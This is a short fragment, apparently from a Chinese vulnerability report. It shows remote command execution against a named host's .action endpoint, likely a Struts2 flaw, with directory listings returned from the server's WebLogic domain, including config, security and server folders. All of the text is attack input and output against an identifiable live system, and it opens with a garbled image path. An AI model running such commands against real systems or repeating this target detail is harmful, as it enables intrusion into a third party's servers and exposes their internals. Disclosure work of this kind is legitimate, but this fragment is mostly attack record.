 检测地址: :tp://job.njcb.com.cn:8080/sadvertise.action UTF-8 50
测试命令: ls /home/weblogic/Oracle/Middleware/user_projects/domains/pro_domain/
命令执行 网站目录 写入 测试漏洞 /home/weblogic/Oracle/Middleware/user_pro
-->>ls /home/weblogic/Oracle/Middleware/user_projects/domains/pro_domain/servers/
AdminServer
domain_bak
server1
-->>ls /home/weblogic/Oracle/Middleware/user_projects/domains/pro_domain/
autodeploy
bin
config
console-ext
D:
edit.lok
fileRealm.properties
init-info
lib
nohup.out
pending
security
servers
shutdown.py
startManagedWebLogic_readme.txt
startWebLogic.sh
tmp